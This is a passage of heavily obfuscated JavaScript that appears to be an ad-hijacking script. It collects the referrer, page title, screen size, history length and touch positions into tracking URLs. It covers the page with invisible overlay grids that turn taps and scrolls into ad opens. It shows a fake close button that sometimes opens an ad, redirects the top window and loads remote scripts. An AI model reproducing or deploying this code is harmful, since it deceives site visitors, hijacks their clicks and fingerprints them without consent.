Date();_0x58204c['setTime'](_0x4ef44d['tUKCv'](_0x58204c[_0x234c58(0x70)](),0x3e8*_0x37c684)),document[_0x234c58(0x93)]=_0x4ef44d['ekSPx'](_0x4ef44d[_0x234c58(0x83)](_0x4ef44d[_0x234c58(0x83)](_0x4ef44d['CKIeU'](_0x234c58(0x12e),_0x1e886c)+'=',_0x4ef44d['SlFVh'](escape,_0x41b038)),_0x4ef44d['LKran']),_0x58204c['toGMTString']());},_0x458b13['isCook']=function(){var _0x4806e2=_0x3fa7ea;return _0x458b13[_0x4806e2(0xf4)](_0x4ef44d['fhqon'],'1'),'1'==_0x458b13[_0x4806e2(0xf0)](_0x4ef44d[_0x4806e2(0xc4)]);},_0x458b13[_0x3fa7ea(0x118)]=function(){var _0x781324=_0x3fa7ea;return document['documentElement'][_0x781324(0xbb)]||document[_0x781324(0x1cb)][_0x781324(0xbb)];},_0x458b13[_0x3fa7ea(0x152)]=function(_0x5d9e3a){var _0x11154f=_0x3fa7ea,_0x424f79=document['createElement'](_0x11154f(0x71));_0x424f79[_0x11154f(0x162)]=_0x5d9e3a;var _0x5d498a=document[_0x11154f(0x11f)](_0x4ef44d['pOwDF'])[0x0];_0x5d498a[_0x11154f(0x189)]['insertBefore'](_0x424f79,_0x5d498a);},_0x458b13[_0x3fa7ea(0x15a)]=function(_0x53730c){var _0x4104d9=_0x3fa7ea;return document[_0x4104d9(0xda)](_0x53730c);},_0x458b13['ginHei']=function(){var _0x4b3e68=_0x3fa7ea,_0x4d60a1=_0x458b13[_0x4b3e68(0x15a)](_0x4ef44d[_0x4b3e68(0x14d)]);_0x4d60a1[_0x4b3e68(0x14a)]=_0x4b3e68(0xb5),document[_0x4b3e68(0x1cb)][_0x4b3e68(0xb7)](_0x4d60a1);var _0x21e4eb=_0x4d60a1[_0x4b3e68(0x8c)];return _0x4d60a1[_0x4b3e68(0x16a)](),_0x4ef44d[_0x4b3e68(0x94)](_0x21e4eb,0x0)&&(_0x21e4eb=window[_0x4b3e68(0x186)]),_0x21e4eb>document[_0x4b3e68(0x1cb)][_0x4b3e68(0xce)]?_0x21e4eb:document[_0x4b3e68(0x1cb)][_0x4b3e68(0xce)];},_0x458b13[_0x3fa7ea(0x1a9)]=function(_0x4fd640){var _0x47da42=_0x3fa7ea,_0x1e7823=_0x4ef44d[_0x47da42(0xff)][_0x47da42(0x15d)]('|'),_0x2e432d=0x0;while(!![]){switch(_0x1e7823[_0x2e432d++]){case'0':_0x458b13[_0x47da42(0xf4)](_0x47da42(0x114),'1',0x2);continue;case'1':var _0x2c2dfc=event||window[_0x47da42(0x10c)],_0x17dbc4=cy=0x0;continue;case'2':_0x4fd640[_0x47da42(0x192)]+=0x1;continue;case'3':if(_0x458b13[_0x47da42(0x1b5)]()){var _0x3c2ba5=_0x458b13[_0x47da42(0xf0)](_0x4ef44d[_0x47da42(0x83)](_0x47da42(0xfd),_0x4fd640['id']));if(_0x3c2ba5)new Array(),_0x54dbd9=_0x3c2ba5[_0x47da42(0x15d)](':')[_0x47da42(0x90)];}continue;case'4':_0x2c2dfc&&_0x4ef44d[_0x47da42(0xdb)](_0x4ef44d[_0x47da42(0xb0)],_0x2c2dfc[_0x47da42(0x8b)])&&(_0x17dbc4=_0x2c2dfc[_0x47da42(0x178)][0x0][_0x47da42(0x10f)],cy=_0x2c2dfc[_0x47da42(0x178)][0x0][_0x47da42(0x119)]),_0x2c2dfc&&_0x4ef44d[_0x47da42(0xee)](_0x4ef44d['mQxqq'],_0x2c2dfc[_0x47da42(0x8b)])&&(_0x17dbc4=_0x2c2dfc[_0x47da42(0xfa)][0x0][_0x47da42(0x10f)],cy=_0x2c2dfc[_0x47da42(0xfa)][0x0][_0x47da42(0x119)]),_0x2c2dfc&&_0x4ef44d[_0x47da42(0x16e)](_0x4ef44d[_0x47da42(0x107)],_0x2c2dfc[_0x47da42(0x8b)])&&(_0x17dbc4=_0x2c2dfc[_0x47da42(0x10f)],cy=_0x2c2dfc[_0x47da42(0x119)]);continue;case'5':var _0x485499=_0x4ef44d[_0x47da42(0x83)](_0x4ef44d[_0x47da42(0x83)](_0x4ef44d[_0x47da42(0x11b)],_0x4fd640['id'])+'?is_not=',_0x4fd640[_0x47da42(0x87)]);continue;case'6':var _0x54dbd9=0x1;continue;case'7':if(_0x458b13['gCook'](_0x4ef44d[_0x47da42(0x1c4)]))return!0x1;continue;case'8':'0'==_0x4fd640[_0x47da42(0x87)]&&(_0x485499+=_0x4ef44d[_0x47da42(0xdd)](_0x4ef44d[_0x47da42(0x141)],_0x4fd640[_0x47da42(0x86)])),_0x485499+=_0x47da42(0x132)+_0x4ef44d[_0x47da42(0xd2)](parseInt,(new Date()['getTime']()-_0x4fd640[_0x47da42(0x180)])/0x3e8),_0x485499+=_0x4ef44d[_0x47da42(0x139)](_0x4ef44d[_0x47da42(0xaa)](_0x4ef44d['ekSPx'](_0x4ef44d[_0x47da42(0x104)](_0x4ef44d[_0x47da42(0xb2)](_0x4ef44d[_0x47da42(0x12d)](_0x4ef44d[_0x47da42(0x175)](_0x4ef44d[_0x47da42(0x16d)],window[_0x47da42(0x12c)]?0x1:0x0),'_'),navigator[_0x47da42(0xb8)]),'_'),_0x36cebb)+'_',_0x12b3a3),'_')+_0xf7e68f,_0x485499+=_0x4ef44d['RWNOB'](_0x4ef44d[_0x47da42(0x1c9)],encodeURIComponent(_0x458b13['de'](document[_0x47da42(0x157)][_0x47da42(0x72)](0x0,0x96)))),_0x485499+=_0x4ef44d['rYrQq'](_0x4ef44d[_0x47da42(0x103)],_0x4ef44d[_0x47da42(0xcf)](encodeURIComponent,_0x458b13['de'](document[_0x47da42(0x19c)]['substr'](0x0,0x96)))),_0x485499+=_0x4ef44d[_0x47da42(0x91)],_0x485499+=_0x4ef44d[_0x47da42(0x1ac)](_0x4ef44d[_0x47da42(0xdd)](_0x4ef44d[_0x47da42(0x143)]+window[_0x47da42(0x18f)][_0x47da42(0x1bb)],'*'),window[_0x47da42(0x18f)][_0x47da42(0x148)]),_0x485499+=_0x4ef44d[_0x47da42(0x175)]('&ifrom=',_0x4ef44d[_0x47da42(0x82)](self,top)?0x1:0x0),_0x485499+=_0x4ef44d[_0x47da42(0x136)]+history[_0x47da42(0x90)],_0x485499+=_0x4ef44d[_0x47da42(0x83)](_0x47da42(0x153),_0x54dbd9),_0x485499+=_0x4ef44d[_0x47da42(0xaa)](_0x4ef44d[_0x47da42(0x144)](_0x4ef44d['zumDr'],parseInt(_0x17dbc4)),'*')+_0x4ef44d[_0x47da42(0x14b)](parseInt,cy),_0x485499+=_0x4ef44d[_0x47da42(0x1ba)]+_0x4fd640['type'],_0x485499+=_0x4ef44d['TGDkb'](_0x47da42(0x6c),_0x4fd640[_0x47da42(0x192)]),_0x485499+=_0x4ef44d[_0x47da42(0x12d)]('&jstime=',_0x4ef44d[_0x47da42(0xba)](parseInt,new Date()[_0x47da42(0x70)]()/0x3e8)),_0x485499+=_0x4ef44d['mbGoK'](_0x4ef44d[_0x47da42(0x123)],Math[_0x47da42(0x179)]()),_0x4ef44d[_0x47da42(0x95)]==_0x4fd640[_0x47da42(0x8b)]?_0x458b13[_0x47da42(0x152)](_0x4ef44d[_0x47da42(0xa0)](_0x4ef44d[_0x47da42(0x1b9)](_0x4fd640[_0x47da42(0x1b0)],_0x485499),_0x4ef44d[_0x47da42(0x172)])):(_0x4fd640[_0x47da42(0x76)]=parseInt(Date[_0x47da42(0xd3)]()),_0x4ef44d[_0x47da42(0x82)](top[_0x47da42(0x13b)],self[_0x47da42(0x13b)])?top['location']=_0x4ef44d['tUKCv'](_0x4fd640['purl'],_0x485499)+_0x4ef44d[_0x47da42(0xeb)]:(window['location'][_0x47da42(0xfc)]=_0x4ef44d['mbGoK'](_0x4fd640[_0x47da42(0x1b2)]+_0x485499,_0x4ef44d[_0x47da42(0xeb)]),(_0x4ef44d[_0x47da42(0xa9)](_0x4fd640['user_agent'][_0x47da42(0x115)](_0x47da42(0xf8)),-0x1)||_0x4ef44d[_0x47da42(0xa9)](_0x4fd640[_0x47da42(0x16f)][_0x47da42(0x115)](_0x4ef44d[_0x47da42(0x9c)]),-0x1))&&_0x458b13[_0x47da42(0x152)](_0x4ef44d[_0x47da42(0x1bf)](_0x4fd640['purl']+_0x485499,_0x47da42(0x1a5)))),_0x4ef44d[_0x47da42(0xbd)](setTimeout,function(){var _0x4fa309=_0x47da42;_0x41af3e[_0x4fa309(0x188)](_0x41af3e['GWggV'](parseInt,_0x41af3e[_0x4fa309(0x12b)](Date['now'](),0x7d0)-_0x41af3e[_0x4fa309(0xe0)](parseInt,_0x4fd640[_0x4fa309(0xbf)])),_0x4fd640[_0x4fa309(0x76)])&&_0x458b13['CScr'](_0x41af3e[_0x4fa309(0xa8)](_0x41af3e[_0x4fa309(0x97)](_0x4fd640[_0x4fa309(0x1b2)],_0x485499),'&target=0&is_qie=1'));},0x7d0));continue;case'9':var _0x41af3e={'JpcrH':function(_0x5b3ee4,_0xe6339e){var _0x254e77=_0x47da42;return _0x4ef44d[_0x254e77(0xf5)](_0x5b3ee4,_0xe6339e);},'GWggV':function(_0x45ea77,_0x5bd82f){return _0x45ea77(_0x5bd82f);},'PYpEs':function(_0x3ba886,_0x601adf){var _0x3be5fe=_0x47da42;return _0x4ef44d[_0x3be5fe(0xe3)](_0x3ba886,_0x601adf);},'cSIDS':function(_0x1fa72a,_0x21879d){var _0x45be94=_0x47da42;return _0x4ef44d[_0x45be94(0x1ac)](_0x1fa72a,_0x21879d);},'svpJj':function(_0x34013e,_0x47146e){return _0x34013e+_0x47146e;}};continue;}break;}},_0x458b13[_0x3fa7ea(0x10b)]=function(_0x209c4d){var _0x2d311c=_0x3fa7ea,_0xef6afc=_0x4ef44d[_0x2d311c(0x184)][_0x2d311c(0x15d)]('|'),_0x25965f=0x0;while(!![]){switch(_0xef6afc[_0x25965f++]){case'0':_0x392639+=_0x4ef44d[_0x2d311c(0x8a)],_0x392639+=_0x4ef44d[_0x2d311c(0x193)](_0x4ef44d[_0x2d311c(0x139)](_0x4ef44d[_0x2d311c(0x99)](_0x4ef44d['ETipM']('#',_0x6ba328),_0x2d311c(0x10d)),_0x18692d),_0x2d311c(0x15f)),_0x392639+=_0x4ef44d[_0x2d311c(0x193)](_0x4ef44d['hXaxw']('#',_0x6ba328)+_0x4ef44d[_0x2d311c(0x19a)],_0x48f61c)+_0x2d311c(0x79),_0x392639+=_0x4ef44d[_0x2d311c(0xd4)]('#'+_0x6ba328,_0x4ef44d[_0x2d311c(0x19a)])+_0x48f61c+':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x208px;}',_0x392639+=_0x4ef44d[_0x2d311c(0xec)](_0x4ef44d[_0x2d311c(0x120)](_0x4ef44d[_0x2d311c(0xdd)](_0x4ef44d[_0x2d311c(0x18d)]('#',_0x6ba328),_0x2d311c(0x14e)),_0x48f61c),_0x4ef44d[_0x2d311c(0x77)]);continue;case'1':_0x458b13[_0x2d311c(0x19d)](_0x209c4d);continue;case'2':if(_0x10d60f[_0x2d311c(0xe5)]=_0x392639,_0x10d60f['id']=_0x1acf6a,document[_0x2d311c(0xe6)][_0x2d311c(0xb7)](_0x10d60f),!_0x458b13['$']('#'+_0x6ba328)){var _0x255ef7=document[_0x2d311c(0xda)](_0x4ef44d[_0x2d311c(0x14d)]);_0x255ef7['id']=_0x6ba328,document['body'][_0x2d311c(0xb7)](_0x255ef7);}continue;case'3':var _0x392639=_0x209c4d[_0x2d311c(0x14a)];continue;case'4':var _0x10d60f=document[_0x2d311c(0xda)](_0x4ef44d['mMzlF']);continue;case'5':_0x458b13['$']('#'+_0x1acf6a)&&_0x458b13['$'](_0x4ef44d[_0x2d311c(0xc9)]('#',_0x1acf6a))[_0x2d311c(0x16a)]();continue;}break;}},_0x458b13[_0x3fa7ea(0x19d)]=function(_0x33488b){var _0x48b483=_0x3fa7ea,_0x48df9b={'JgVVh':function(_0xfff65f,_0x7a5d7e){return _0x4ef44d['ohkYS'](_0xfff65f,_0x7a5d7e);},'GvMAG':function(_0x38352a,_0x2383ef){return _0x4ef44d['LLcmP'](_0x38352a,_0x2383ef);},'RRBfH':function(_0x2748af,_0x8c2d58){var _0x5f4ee5=a0_0x3349;return _0x4ef44d[_0x5f4ee5(0xa5)](_0x2748af,_0x8c2d58);},'vJzUn':function(_0x1ecae7,_0x5384e2){var _0x22009b=a0_0x3349;return _0x4ef44d[_0x22009b(0x1ad)](_0x1ecae7,_0x5384e2);},'CVIje':function(_0x370f79,_0x95f90f){return _0x370f79+_0x95f90f;},'CHRAJ':function(_0x33bdad,_0x143544){var _0x33e269=a0_0x3349;return _0x4ef44d[_0x33e269(0x99)](_0x33bdad,_0x143544);},'tNFrO':_0x4ef44d[_0x48b483(0xf2)],'AMamJ':_0x4ef44d[_0x48b483(0xbc)],'loxPr':_0x4ef44d['YtoLW'],'hFwYD':_0x48b483(0x14a)};if(_0x33488b[_0x48b483(0x10e)]){let _0x373087=new XMLHttpRequest();_0x373087[_0x48b483(0x13f)]=function(){var _0x2d2424=_0x48b483;if(_0x48df9b[_0x2d2424(0x149)](0x4,_0x373087[_0x2d2424(0x130)])&&(_0x48df9b[_0x2d2424(0xc7)](0xc8,_0x373087[_0x2d2424(0x1ae)])||_0x48df9b[_0x2d2424(0x133)](0x130,_0x373087[_0x2d2424(0x1ae)]))){var _0x9ab707=_0x373087[_0x2d2424(0x1aa)];if(_0x9ab707){_0x458b13['$']('#'+_0x30a419)&&_0x458b13['$'](_0x48df9b[_0x2d2424(0xcc)]('#',_0x30a419))[_0x2d2424(0x16a)]();var _0x59ad0f=_0x48df9b[_0x2d2424(0xd8)](_0x48df9b[_0x2d2424(0xd8)](_0x48df9b['CHRAJ']('#',_0x6ba328),_0x48df9b[_0x2d2424(0x1a3)])+_0x18692d+_0x48df9b[_0x2d2424(0x176)]+_0x458b13['de'](_0x9ab707),_0x48df9b[_0x2d2424(0x1b8)]),_0x4d773f=document['createElement'](_0x48df9b['hFwYD']);_0x4d773f[_0x2d2424(0xe5)]=_0x59ad0f,_0x4d773f['id']=_0x30a419,document[_0x2d2424(0xe6)][_0x2d2424(0xb7)](_0x4d773f);}}},_0x373087[_0x48b483(0x1a9)](_0x4ef44d[_0x48b483(0x112)],_0x4ef44d['BTqhy'](_0x33488b[_0x48b483(0x122)]+'/',_0x33488b[_0x48b483(0x10e)]),!0x0),_0x373087[_0x48b483(0x168)]();}_0x4ef44d[_0x48b483(0x82)](_0x4ef44d[_0x48b483(0x107)],_0x33488b['evetype'])&&(window[_0x48b483(0xd1)](_0x4ef44d[_0x48b483(0xb0)],function(){var _0x51d3db=_0x48b483,_0x37b5d9=(event||window[_0x51d3db(0x10c)])[_0x51d3db(0x178)][0x0][_0x51d3db(0x119)];if(_0x4ef44d[_0x51d3db(0x19f)]('1',_0x33488b['position'])){if(_0x4ef44d[_0x51d3db(0xf5)](_0x37b5d9,_0x33488b['height']))try{_0x33488b['type']=_0x4ef44d[_0x51d3db(0xb4)],_0x458b13['open'](_0x33488b);}catch(_0x4b452b){_0x458b13['catch'](_0x4b452b);}else{if(_0x4ef44d['LITmv'](_0x37b5d9,_0x4ef44d[_0x51d3db(0xf3)](_0x33488b['height'],_0x4ef44d[_0x51d3db(0x197)](_0x33488b['hiheight'],0x5))))try{_0x4ef44d[_0x51d3db(0x6e)](_0x458b13['gtop'](),0xa)&&(_0x33488b[_0x51d3db(0x8b)]=_0x51d3db(0x11e),_0x458b13[_0x51d3db(0x1a9)](_0x33488b));}catch(_0x487bf4){_0x458b13[_0x51d3db(0xa6)](_0x487bf4);}}}else{var _0x580f61=_0x458b13[_0x51d3db(0x19b)]();if(_0x4ef44d[_0x51d3db(0xf5)](_0x4ef44d[_0x51d3db(0xe3)](_0x580f61,_0x37b5d9),_0x33488b[_0x51d3db(0x148)]))try{_0x33488b[_0x51d3db(0x8b)]=_0x4ef44d['gSQzq'],_0x458b13[_0x51d3db(0x1a9)](_0x33488b);}catch(_0x3d1268){_0x458b13[_0x51d3db(0xa6)](_0x3d1268);}else{if(_0x4ef44d[_0x51d3db(0x138)](_0x580f61,_0x37b5d9)<_0x4ef44d['Xtvze'](_0x33488b[_0x51d3db(0x148)],_0x4ef44d[_0x51d3db(0xec)](_0x33488b[_0x51d3db(0x8f)],0x5)))try{_0x33488b[_0x51d3db(0x8b)]=_0x4ef44d[_0x51d3db(0x1c6)],_0x458b13['open'](_0x33488b);}catch(_0x21f382){_0x458b13['catch'](_0x21f382);}}}}),window[_0x48b483(0xd1)](_0x4ef44d[_0x48b483(0x9d)],function(){var _0x1d669d=_0x48b483,_0xab12fe=(event||window['event'])[_0x1d669d(0xfa)][0x0]['clientY'];if(_0x4ef44d['AAMBa']('1',_0x33488b[_0x1d669d(0xde)])){if(_0xab12fe<_0x33488b[_0x1d669d(0x148)])try{_0x33488b['type']=_0x4ef44d[_0x1d669d(0xb4)],_0x458b13[_0x1d669d(0x1a9)](_0x33488b);}catch(_0xd4261e){_0x458b13[_0x1d669d(0xa6)](_0xd4261e);}else{if(_0x4ef44d['LITmv'](_0xab12fe,_0x4ef44d['XuAjL'](_0x33488b[_0x1d669d(0x148)],_0x4ef44d[_0x1d669d(0xc1)](0.85,_0x33488b[_0x1d669d(0x8f)]))))try{_0x4ef44d[_0x1d669d(0x6e)](_0x458b13[_0x1d669d(0x118)](),0xa)&&(_0x33488b[_0x1d669d(0x8b)]=_0x4ef44d[_0x1d669d(0x1c6)],_0x458b13['open'](_0x33488b));}catch(_0x1ff583){_0x458b13[_0x1d669d(0xa6)](_0x1ff583);}}}else{var _0x383d61=_0x458b13[_0x1d669d(0x19b)]();if(_0x4ef44d[_0x1d669d(0xf5)](_0x4ef44d[_0x1d669d(0x167)](_0x383d61,_0xab12fe),_0x33488b[_0x1d669d(0x148)]))try{_0x33488b[_0x1d669d(0x8b)]=_0x4ef44d[_0x1d669d(0xb4)],_0x458b13[_0x1d669d(0x1a9)](_0x33488b);}catch(_0x21931e){_0x458b13[_0x1d669d(0xa6)](_0x21931e);}else{if(_0x4ef44d[_0x1d669d(0x177)](_0x383d61-_0xab12fe,_0x4ef44d[_0x1d669d(0x175)](_0x33488b['height'],_0x4ef44d[_0x1d669d(0xef)](0.85,_0x33488b[_0x1d669d(0x8f)]))))try{_0x33488b[_0x1d669d(0x8b)]=_0x4ef44d[_0x1d669d(0x1c6)],_0x458b13[_0x1d669d(0x1a9)](_0x33488b);}catch(_0x3dbe02){_0x458b13['catch'](_0x3dbe02);}}}})),_0x458b13[_0x48b483(0x156)](_0x33488b);},_0x458b13[_0x3fa7ea(0x156)]=function(_0x5387f5){var _0x385994=_0x3fa7ea;for(var _0x36ff39=_0x5387f5[_0x385994(0x148)]/0x4,_0x52b3aa=_0x5387f5[_0x385994(0x1bb)]/0xa,_0x1729c3=0x0;_0x4ef44d[_0x385994(0x7b)](_0x1729c3,0x4);_0x1729c3++)for(var _0x48ea2=0x0;_0x4ef44d[_0x385994(0x1a1)](_0x48ea2,0xa);_0x48ea2++){if(_0x458b13['$'](_0x4ef44d[_0x385994(0x197)](_0x4ef44d['hXaxw'](_0x4ef44d[_0x385994(0xb2)](_0x4ef44d[_0x385994(0x198)]('#'+_0x18692d,'_'),_0x1729c3),'_'),_0x48ea2))&&_0x458b13['$'](_0x4ef44d[_0x385994(0x106)](_0x4ef44d[_0x385994(0x120)](_0x4ef44d[_0x385994(0xf3)](_0x4ef44d[_0x385994(0x1ac)](_0x4ef44d[_0x385994(0xd4)]('#',_0x18692d),'_'),_0x1729c3),'_'),_0x48ea2))['remove'](),_0x4ef44d[_0x385994(0x14f)]('1',_0x5387f5[_0x385994(0xde)]))var _0x506264=_0x4ef44d[_0x385994(0xf3)](_0x4ef44d[_0x385994(0x78)](_0x4ef44d[_0x385994(0x104)](_0x4ef44d[_0x385994(0xc9)](_0x4ef44d[_0x385994(0x1b9)](_0x4ef44d[_0x385994(0x193)](_0x4ef44d['ukvbU'](_0x4ef44d[_0x385994(0x1be)](_0x4ef44d[_0x385994(0x78)](_0x4ef44d['CTVVN'](_0x4ef44d[_0x385994(0xfb)](_0x4ef44d[_0x385994(0x12d)](_0x4ef44d[_0x385994(0xd7)]+_0x36ff39,_0x385994(0x1af)),_0x4ef44d[_0x385994(0x11d)](_0x4ef44d['eKVTR'](_0x1729c3,_0x36ff39),_0x5387f5[_0x385994(0xea)])),_0x4ef44d[_0x385994(0x75)]),_0x4ef44d[_0x385994(0x137)](_0x48ea2,_0x52b3aa)),_0x4ef44d[_0x385994(0x1c7)]),_0x48ea2*_0x52b3aa),_0x4ef44d[_0x385994(0x17e)]),_0x4ef44d[_0x385994(0xef)](_0x1729c3,_0x36ff39)),_0x385994(0x1c5)),_0x5387f5[_0x385994(0x1bb)]),_0x4ef44d['PkaAQ']),_0x5387f5[_0x385994(0x148)])+_0x385994(0xd9);else _0x506264=_0x4ef44d[_0x385994(0x116)](_0x4ef44d[_0x385994(0xfb)](_0x4ef44d['NjBVi'](_0x4ef44d[_0x385994(0x106)](_0x4ef44d[_0x385994(0x101)](_0x4ef44d['GTJCn'](_0x4ef44d[_0x385994(0x101)](_0x4ef44d[_0x385994(0x1ad)](_0x4ef44d['JOcvg'](_0x4ef44d[_0x385994(0x1a0)](_0x4ef44d[_0x385994(0x73)](_0x4ef44d[_0x385994(0x1bf)](_0x4ef44d[_0x385994(0x140)](_0x4ef44d[_0x385994(0xc6)],_0x36ff39),_0x4ef44d[_0x385994(0x1ab)]),_0x4ef44d['xaaTl'](_0x4ef44d[_0x385994(0xe3)](0x3,_0x1729c3),_0x36ff39)+_0x5387f5[_0x385994(0xea)]),'px;\x20left:'),_0x48ea2*_0x52b3aa),_0x385994(0x195)),_0x4ef44d[_0x385994(0x137)](_0x48ea2,_0x52b3aa)),_0x4ef44d['lyrCt']),_0x4ef44d[_0x385994(0x113)](_0x1729c3,_0x36ff39)),_0x4ef44d[_0x385994(0xfe)]),_0x5387f5[_0x385994(0x1bb)])+_0x4ef44d[_0x385994(0xed)],_0x5387f5[_0x385994(0x148)]),_0x385994(0xd9));var _0x3f661b=_0x458b13['cLab'](_0x4ef44d[_0x385994(0x14d)]);_0x3f661b[_0x385994(0x88)]=_0x18692d,_0x3f661b['id']=_0x4ef44d[_0x385994(0x15e)](_0x4ef44d[_0x385994(0xc3)](_0x4ef44d['qWDbb'](_0x18692d+'_',_0x1729c3),'_'),_0x48ea2),_0x3f661b[_0x385994(0x14a)]=_0x506264,_0x3f661b[_0x385994(0xd1)](_0x5387f5['evetype'],function(){var _0x3bd21c=_0x385994;try{_0x5387f5['type']=_0x4ef44d[_0x3bd21c(0xb4)],_0x458b13[_0x3bd21c(0x1a9)](_0x5387f5);}catch(_0x2f7e7f){_0x458b13[_0x3bd21c(0xa6)](_0x2f7e7f);}}),_0x458b13['$']('#'+_0x6ba328)[_0x385994(0x189)][_0x385994(0xb7)](_0x3f661b);}_0x4ef44d[_0x385994(0x151)]('0',_0x5387f5['is_not'])&&_0x4ef44d[_0x385994(0xbd)](setTimeout,function(){var _0x344a62=_0x385994;_0x458b13[_0x344a62(0x156)](_0x5387f5);},0x3e8);},_0x458b13['ac']=function(_0x342aa0,_0x45db35=_0x3fa7ea(0x81)){var _0x18ba52=_0x3fa7ea,_0x278366={'onwap':_0x4ef44d[_0x18ba52(0x187)],'pHYvV':_0x4ef44d[_0x18ba52(0x1c6)]};for(var _0x116f36=0x1;_0x4ef44d['Phqck'](_0x116f36,0xa);_0x116f36++)_0x458b13['$'](_0x4ef44d['GTJCn']('#'+_0x95e299+'_',_0x116f36))&&_0x458b13['$'](_0x4ef44d[_0x18ba52(0x185)]('#'+_0x95e299+'_',_0x116f36))['remove']();if(_0x4ef44d[_0x18ba52(0x16e)](_0x4ef44d['pToWu'],_0x45db35)&&_0x4ef44d[_0x18ba52(0x194)]('1',_0x342aa0[_0x18ba52(0xd6)])&&_0x4ef44d['Hbscu'](_0x342aa0[_0x18ba52(0x17a)],_0x342aa0['show_number'])){for(_0x116f36=0x1;_0x4ef44d[_0x18ba52(0xcd)](_0x116f36,0xa);_0x116f36++){var _0x3dcccd=_0x458b13[_0x18ba52(0x15a)](_0x18ba52(0x174));_0x3dcccd[_0x18ba52(0x14a)]=_0x4ef44d[_0x18ba52(0xd0)](_0x4ef44d[_0x18ba52(0x11d)](_0x4ef44d['CPoul'],_0x4ef44d[_0x18ba52(0xc1)](0xa,_0x4ef44d[_0x18ba52(0xb1)](_0x116f36,0x1))),_0x4ef44d[_0x18ba52(0x9f)]),_0x3dcccd['id']=_0x4ef44d[_0x18ba52(0x73)](_0x4ef44d['QdkVK'](_0x95e299,'_'),_0x116f36),_0x4ef44d[_0x18ba52(0xa5)]('1',_0x342aa0['position'])?(_0x458b13[_0x18ba52(0x118)]()>=0xa?_0x3dcccd[_0x18ba52(0x14a)]['height']=_0x4ef44d[_0x18ba52(0x142)](_0x342aa0[_0x18ba52(0x8f)],'px'):_0x3dcccd[_0x18ba52(0x14a)]['height']=_0x4ef44d[_0x18ba52(0x19e)],_0x3dcccd[_0x18ba52(0x14a)][_0x18ba52(0x171)]=_0x4ef44d[_0x18ba52(0x116)](_0x342aa0[_0x18ba52(0x148)]+_0x342aa0[_0x18ba52(0xea)],'px')):(_0x3dcccd[_0x18ba52(0x14a)][_0x18ba52(0x148)]=_0x4ef44d['mzsrY'](_0x342aa0[_0x18ba52(0x8f)],'px'),_0x3dcccd[_0x18ba52(0x14a)][_0x18ba52(0xd5)]=_0x4ef44d[_0x18ba52(0x185)](_0x4ef44d[_0x18ba52(0x11c)](_0x342aa0['height'],_0x342aa0[_0x18ba52(0xea)]),'px')),_0x3dcccd[_0x18ba52(0xd1)](_0x342aa0[_0x18ba52(0x6d)],function(){var _0x253ece=_0x18ba52;try{_0x342aa0[_0x253ece(0x111)]+=0x1,_0x342aa0[_0x253ece(0x111)]>=_0x342aa0[_0x253ece(0xe2)]&&(_0x342aa0['hid_state']=0x0,_0x458b13['ac'](_0x342aa0,_0x278366[_0x253ece(0x1bd)])),_0x342aa0[_0x253ece(0x8b)]=_0x278366[_0x253ece(0x7d)],_0x458b13[_0x253ece(0x1a9)](_0x342aa0);}catch(_0x4b7d53){_0x458b13[_0x253ece(0xa6)](_0x4b7d53);}}),document[_0x18ba52(0x1cb)][_0x18ba52(0x18c)](_0x4ef44d['vOYsD'],_0x3dcccd);}'0'==_0x342aa0[_0x18ba52(0x87)]&&_0x4ef44d['kSeaZ'](setTimeout,function(){_0x458b13['ac'](_0x342aa0);},0x7d0);}},_0x458b13['gb']=function(_0x3de7c2){var _0x3e7108=_0x3fa7ea;if(_0x4ef44d[_0x3e7108(0x18a)](_0x3de7c2[_0x3e7108(0x15b)],0x1)){_0x458b13['$'](_0x48f61c)[0x0]&&_0x458b13['$'](_0x48f61c)[0x0]['remove']();var _0x1565b2=_0x458b13['de'](_0x4ef44d[_0x3e7108(0x9e)]),_0x2bb9b1=_0x458b13[_0x3e7108(0x15a)](_0x48f61c);_0x4ef44d[_0x3e7108(0xee)]('1',_0x3de7c2[_0x3e7108(0xde)])?_0x2bb9b1[_0x3e7108(0x14a)]=_0x4ef44d['QFUeU'](_0x4ef44d[_0x3e7108(0x144)](_0x1565b2,_0x3e7108(0x160)),_0x3de7c2[_0x3e7108(0x148)]+_0x3de7c2[_0x3e7108(0xea)])+_0x3e7108(0x105):_0x2bb9b1[_0x3e7108(0x14a)]=_0x4ef44d['ekSPx'](_0x4ef44d['QdkVK'](_0x1565b2,_0x3e7108(0x1bc)),_0x3de7c2[_0x3e7108(0x148)]+_0x3de7c2[_0x3e7108(0xea)])+'px;',_0x458b13['$'](_0x4ef44d['WkVZn']('#',_0x6ba328))[_0x3e7108(0x189)][_0x3e7108(0xb7)](_0x2bb9b1),_0x2bb9b1[_0x3e7108(0xd1)](_0x3de7c2['evetype'],function(){var _0x507f1d=_0x3e7108;try{_0x458b13['hide'](),_0x4ef44d['EEIhp'](_0x3de7c2['false_clo'],_0x4ef44d[_0x507f1d(0xcf)](parseInt,_0x4ef44d[_0x507f1d(0xae)](0x64,Math[_0x507f1d(0x179)]())))&&(_0x3de7c2[_0x507f1d(0x8b)]=_0x4ef44d[_0x507f1d(0x98)],_0x458b13[_0x507f1d(0x1a9)](_0x3de7c2));}catch(_0x3f2706){_0x458b13['catch'](_0x3f2706);}});}},_0x458b13['qd']=function(_0x19f9ec,_0x4b3680='add'){var _0x426911=_0x3fa7ea;if(!_0x458b13[_0x426911(0x1b5)]())return!0x1;_0x458b13['$'](_0x200666)[0x0]&&_0x458b13['$'](_0x200666)[0x0][_0x426911(0x16a)]();var _0x26804e=_0x458b13[_0x426911(0xf0)](_0x4ef44d[_0x426911(0x131)](_0x426911(0x9a),_0x19f9ec['id']));if(_0x4ef44d[_0x426911(0xf6)](_0x4ef44d['pToWu'],_0x4b3680)&&'1'==_0x19f9ec[_0x426911(0x124)]&&!_0x26804e&&_0x4ef44d['GmxuK'](_0x19f9ec['com_pvnum_show'],_0x19f9ec[_0x426911(0xbe)])){var _0x1c55f5=_0x458b13['cLab'](_0x200666);_0x1c55f5['style']=_0x458b13['de'](_0x4ef44d[_0x426911(0x92)]),_0x458b13['$']('#'+_0x6ba328)['parentNode'][_0x426911(0xb7)](_0x1c55f5),_0x458b13['$'](_0x200666)[0x0]['addEventListener'](_0x19f9ec[_0x426911(0x6d)],function(){var 